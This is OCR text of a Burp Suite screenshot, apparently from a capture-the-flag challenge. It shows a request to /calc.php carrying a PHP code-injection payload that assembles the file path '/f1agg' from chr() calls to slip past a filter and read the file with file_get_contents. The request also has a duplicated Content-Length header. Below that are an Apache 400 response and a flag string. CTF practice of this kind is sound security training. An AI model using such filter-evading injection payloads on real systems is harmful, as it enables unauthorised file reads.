 Request
Raw Params Headers Hex
GET /calc.php?num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)) HTTP/1.1
Host: node3.buuoj.cn:25147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Content-Length: 13
2
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Thu, 16 Jan 2020 12:24:40 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 25147</address>
</body></html>
flag{664b6649-d360-45fa-920d-b5c06244de6a}